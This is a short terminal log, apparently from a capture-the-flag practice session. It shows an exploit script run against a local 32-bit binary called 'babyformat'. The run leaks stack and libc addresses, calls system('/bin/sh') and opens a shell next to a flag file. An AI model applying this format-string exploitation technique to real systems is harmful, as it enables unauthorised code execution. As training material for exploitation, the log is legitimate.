 ubuntu@ubuntu-virtual-machine:~/daily$ echo $$
6669
ubuntu@ubuntu-virtual-machine:~/daily$ python exp.py
[+] Starting local process './babyformat': pid 9185
[*] '/home/ubuntu/daily/babyformat'
    Arch:     i386-32-little
    RELRO:    Full RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] BUFF address is 0x5662b02c
[*] ebp address is 0xffd92818
[*] printf address is 0xf7e25680, which can use to determine the version of libc.so
[*] Ready to call system("/bin/sh")!
[*] Switching to interactive mode
EXIT
$ ls
0           day2    exp.py           peda-session-babyformat.txt
123.txt     day3    flag.txt         peda-session-goodluck.txt
babyformat  day4    goodluck         peda-session-test.txt
core        day5    justdoit
day1        exploit.py    peda-session-a.out.txt
$ echo $$
9192